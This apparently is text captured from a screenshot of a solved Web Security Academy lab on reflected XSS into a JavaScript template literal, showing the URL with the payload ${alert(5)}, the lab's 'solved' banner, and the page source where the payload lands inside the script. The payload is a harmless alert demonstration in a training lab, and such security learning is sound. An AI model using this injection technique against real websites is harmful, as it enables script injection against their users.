 https://0a37001004db193781993edb00410090.web-security-academy.net/?search=%24{alert(5)}
1
Web Security
Academy
Reflected XSS into a template literal with angle brackets, single,
double quotes, backslash and backticks Unicode-escaped
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'undefined'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
<section class="blog-header">
<h1 id="searchMessage">0 search results for 'undefined'</h1>
<script>
var message = `0 search results for '${alert(5)}'`;
document.getElementById('searchMessage').innerText = message;
</script>